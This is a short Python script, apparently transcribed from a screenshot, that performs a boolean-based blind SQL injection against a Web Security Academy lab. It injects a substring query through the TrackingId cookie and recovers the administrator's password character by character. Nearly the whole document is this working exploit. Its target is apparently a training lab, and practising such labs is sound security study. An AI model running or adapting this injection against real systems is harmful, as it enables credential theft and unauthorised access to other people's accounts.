 2 import string
3
4 url="https://0abf002a04adf86080e5807900e400c7.web-security-academy.net"
5 password=""
6 position=1
7
8 new_letter_found = True
9
10 while new_letter_found:
11 new_letter_found = False
12 for c in string.digits + string.ascii_letters:
13 possible_password = password+c
14 tracking_id = "wH42kDKAF5DfoGaP' and substring((select password from users where
username='administrator'),1,{})='{}".format(position,possible_password)
15 if "Welcome back!" in
requests.get(url,cookies={"TrackingId":tracking_id,"session":"kMNhvAkEMYaKmX8E8pwECrzBbflvhi7B"}).text:
16 password = password + c
17 print(password)
18 position = position + 1
19 new_letter_found = True
20 break
21
22 print("Password = ", password)
23